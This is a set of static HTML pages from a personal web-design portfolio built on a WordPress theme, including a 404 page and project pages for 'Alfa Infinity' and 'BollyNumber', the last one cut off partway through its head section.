<script type='text/javascript' src='http://themes.blahlab.com/pn/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://themes.blahlab.com/pn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://themes.blahlab.com/pn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://themes.blahlab.com/pn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.2" />
		<script type="text/javascript">
			var ajaxurl = 'http://themes.blahlab.com/pn/wp-admin/admin-ajax.php';
			var templateurl = 'http://themes.blahlab.com/pn/wp-content/themes/pn';
		</script>
	</head>
<body class="error404">
  <div class='contain-to-grid sticky transparent'>
    <div class='title-area'>
      <h1>
        <a href='http://themes.blahlab.com/pn'>
                                P/N                  </a>
        <nav class='small-nav' data-options='sticky_on: large' data-topbar=''>
          <ul id="menu-header-menu" class=""><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="http://themes.blahlab.com/pn/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://themes.blahlab.com/pn/about/">About</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://themes.blahlab.com/pn/services/">Services</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://themes.blahlab.com/pn/works/">Works</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21"><a href="http://themes.blahlab.com/pn/blog/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://themes.blahlab.com/pn/contact/">Contact</a></li>
</ul>        </nav>
      </h1>
    </div>
  </div>

  <nav class='big-nav' data-options='sticky_on: large' data-topbar=''>
    <ul id="menu-header-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8 fadeinleft" data-delay="50"><a href="http://themes.blahlab.com/pn/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 fadeinleft" data-delay="100"><a href="http://themes.blahlab.com/pn/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 fadeinleft" data-delay="150"><a href="http://themes.blahlab.com/pn/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 fadeinleft" data-delay="200"><a href="http://themes.blahlab.com/pn/works/">Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21 fadeinleft" data-delay="250"><a href="http://themes.blahlab.com/pn/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 fadeinleft" data-delay="300"><a href="http://themes.blahlab.com/pn/contact/">Contact</a></li>
</ul>  </nav>



<div class="full white centered-text" style="">
  <div class="row">
    <div class="large-10 large-centered columns">
      <div class="four spacing"></div>
      <div class="four spacing"></div>
      <h2 class='title wow fadeInUp'>
        404 Not Found
      </h2>
      <a href="http://themes.blahlab.com/pn" style="font-size: 20px;">Go Back Home &rarr;</a>
      <div class="four spacing"></div>
      <div class="four spacing"></div>
    </div>
  </div>
</div>


  <div class="full dark no-padding">
    <div class="footer">
      <div class="row">
                  
<div class="large-6 columns">
  <ul class="socials">
          <li>
        <a href="http://twitter.com" target="_blank">
          <i class='fa fa-twitter'></i>
        </a>
      </li>
          <li>
        <a href="http://facebook.com" target="_blank">
          <i class='fa fa-facebook'></i>
        </a>
      </li>
          <li>
        <a href="http://linkedin.com" target="_blank">
          <i class='fa fa-linkedin'></i>
        </a>
      </li>
          <li>
        <a href="http://dribbble.com" target="_blank">
          <i class='fa fa-dribbble'></i>
        </a>
      </li>
      </ul>
</div>

<div class="large-6 columns">
  <ul>
          <li>41 Dean Street, London, UK.</li>
          <li>+86 (03) 9810 4612</li>
          <li>info@Tato-team.com</li>
      </ul>
  <p>©2015 P/N. All rights reserved.</p>
</div>
              </div>
    </div>
  </div>
  		<style type="text/css">
			#wp-admin-bar-themes {
				display: block !important;
			}
			#wp-admin-bar-customize-themes {
				display: none;
			}
		</style>
	<script type='text/javascript' src='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/bower_components/foundation/js/foundation.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/bower_components/modernizr/modernizr.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/js/slick.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/js/jquery.superslides.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/js/wow.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/js/jquery.appear.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/js/jquery.validate.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://themes.blahlab.com/pn/wp-content/themes/pn/assets/js/app.js?ver=1.1.3'></script>
</body>
</html>
</file>


<file: portfolios/works/alfawork.html>
<!DOCTYPE html>
<html lang="en-US">

<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>

<head>
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no">
<style type="text/css">
</style>
<title>Alfa Infinity</title>
<script type="text/javascript">
      !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
    </script>

<link rel='stylesheet' id='layers-hero-css' href='../../css/heroc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-superslides-css' href='../../css/superslidesc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-animate-css' href='../../css/animatec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-app-css' href='../../css/appc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-wp-css' href='../../css/wpc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-style-css' href='../../css/stylec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-responsive-css' href='../../css/responsivec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-fontello-css' href='../../css/fontelloc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-font-awesome-css' href='../../css/font-awesomec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-slick-css' href='../../css/slickc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-slick-theme-css' href='../../css/slick-themec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-google-fonts-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-google-fonts-inconsolata-css' href='http://fonts.googleapis.com/css?family=Inconsolata%3A400%2C700&amp;ver=1.1.3' type='text/css' media='all'/>
<script type='text/javascript' src='../../js/jquery/jquery4a80.js?ver=1.11.2'></script>
<script type='text/javascript' src='../../js/jquery/jquery-migrate.min1576.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="../../xmlrpc0db0.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../../wlwmanifest.xml"/>
<link rel='prev' title='Project Name' href='../project-name-13/index.html'/>
<link rel='next' title='Project Name' href='../project-name-15/index.html'/>
<meta name="generator" content="WordPress 4.2.2"/>
<link rel='canonical' href='index.html'/>
<link rel='shortlink' href='../../index7896.html?p=78'/>
</head>
<body class="single single-portfolio postid-78">
<div class='contain-to-grid sticky transparent'>
  <div class='title-area'>
    <h1>
    <a href="http://sarthak.co"><img src='../../images/sarthak.png' width="150vw" alt="Sarthak Saxena"></a>
    <nav class='small-nav' data-options='sticky_on: large' data-topbar=''>
    <ul id="menu-header-menu" class="">
      <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8"><a href="#home">Home</a></li>
      <li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://sarthak.co/#about">About</a></li>
      <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://sarthak.co/#works">Works</a></li>
      <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sarthak.co/#skills">Skills</a></li>
      <li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sarthak.co/#achievements">Acheivements</a></li>
      <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://sarthak.co/#email">Contact</a></li>
    </ul>
    </nav>
    </h1>
  </div>
</div>
<nav class='big-nav' data-options='sticky_on: large' data-topbar=''>
<ul id="menu-header-menu-1" class="">
  <li class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8 fadeinleft" data-delay="50"><a href="#home">Home</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 fadeinleft" data-delay="100"><a href="http://sarthak.co/#about">About</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 fadeinleft" data-delay="150"><a href="http://sarthak.co/#works">Works</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 fadeinleft" data-delay="200"><a href="http://sarthak.co/#skills">Skills</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 fadeinleft" data-delay="250"><a href="http://sarthak.co/#achievements">Acheivements</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 fadeinleft" data-delay="300"><a href="http://sarthak.co/#email">Contact</a></li>
</ul>
</nav>
<div class="full white">
  <div class='row'>
    <div class='large-12 columns'>
      <div class='boxed-slides'>
        <div class="boxed-slide">
          <img src="../../images/alfawork (1).png"/>
        </div>
        <div class="boxed-slide">
          <img src="../../images/alfawork (2).png"/>
        </div>
        <div class="boxed-slide">
          <img src="../../images/alfawork (3).png"/>
        </div>
        
      </div>
    </div>
  </div>
</div>
<div class="full dark no-padding light" style="font-family:'Raleway'">
  <div class="content-wrapper">
    <div class="color-overlay red fadeinleft">
    </div>
    <div class="row">
      <div class="large-5 columns">
        <div class="row">
          <div class="large-9 columns">
            <h2 class="section-title white" style="font-family:'Raleway'">/ What we did</h2>
            <div class="intro white">
              <ul>
                <li class='fadeinleft' data-delay='0'>
                <span class="fa fa-check-square-o"></span>Design </li>
                <li class='fadeinleft' data-delay='100'>
                <span class="fa fa-check-square-o"></span>UI/UX </li>
                <li class='fadeinleft' data-delay='100'>
                <span class="fa fa-check-square-o"></span>Branding </li>
                <li class='fadeinleft' data-delay='100'>
                <span class="fa fa-check-square-o"></span>SEO </li>
                <li class='fadeinleft' data-delay='100'>
                <span class="fa fa-check-square-o"></span>SEM </li>
              </ul>
            </div>
          </div>
          <div class="large-3 columns">
          </div>
        </div>
      </div>
      <div class="large-7 columns">
        <div class="project-intro">
          <h3 class="white" style="font-family:'Raleway'">Alfa Infinity</h3>
          <p>
            Alfa Infinity is an award-winning, result-oriented web development agency. It believes in top notch research, valuable customer insight and talented work force.
          </p>
          <div class="spacing">
          </div>
          <p>
            <a class='button boxed white small' href='http://alfainfinity.co' target="_blank">Link</a>
          </p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="full">
  <div class="row">
    <div class="large-12 columns">
      <div class='nav-wrapper'>
        <a href="../../index.html">
        <i class='fa fa-angle-left'></i> Back to all projects </a>
        <ul class='nav'>
        </ul>
      </div>
    </div>
  </div>
</div>
<div class="full dark no-padding">
  <div class="footer">
    <div class="row">
      <div class="large-6 columns">
        <ul class="socials">
          <li>
          <a href="http://facebook.com/sarthak8" target="_blank">
          <i class='fa fa-facebook'></i>
          </a>
          </li>
          <li>
          <a href="http://linkedin.com/in/sarthaksaxena" target="_blank">
          <i class='fa fa-linkedin'></i>
          </a>
          </li>
          <li>
          <a href="https://plus.google.com/+sarthaksaxena1994" target="_blank">
          <i class='fa fa-google'></i>
          </a>
          </li>
        </ul>
      </div>
      <div class="large-6 columns">
        <ul>
          <li>Vellore, Tamil Nadu ,India</li>
          <li>+91 9486367007</li>
          <li>me@sarthak.co</li>
        </ul>
        <p>
           ©2015 Sarthak Saxena. All rights reserved.
        </p>
      </div>
    </div>
  </div>
</div>

<script type='text/javascript' src='../../bower_components/foundation/js/foundation.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../bower_components/modernizr/modernizrc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/slick.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/jquery.superslides.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/wow.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/jquery.appearc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/jquery.validatec358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/appc358.js?ver=1.1.3'></script>
</body>

</html>
</file>


<file: portfolios/works/bollywork.html>
<!DOCTYPE html>
<html lang="en-US">

<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>

<head>
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no">
<style type="text/css">
</style>
<title>BollyNumber</title>
<script type="text/javascript">
      !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
    </script>

<link rel='stylesheet' id='layers-hero-css' href='../../css/heroc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-superslides-css' href='../../css/superslidesc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-animate-css' href='../../css/animatec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-app-css' href='../../css/appc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-wp-css' href='../../css/wpc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-style-css' href='../../css/stylec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-responsive-css' href='../../css/responsivec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-fontello-css' href='../../css/fontelloc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-font-awesome-css' href='../../css/font-awesomec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-slick-css' href='../../css/slickc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-slick-theme-css' href='../../css/slick-themec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-google-fonts-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-google-fonts-inconsolata-css' href='http://fonts.googleapis.com/css?family=Inconsolata%3A400%2C700&amp;ver=1.1.3' type='text/css' media='all'/>
<script type='text/javascript' src='../../js/jquery/jquery4a80.js?ver=1.11.2'></script>
<script type='text/javascript' src='../../js/jquery/jquery-migrate.min1576.js?ver=1.2.1'></script>
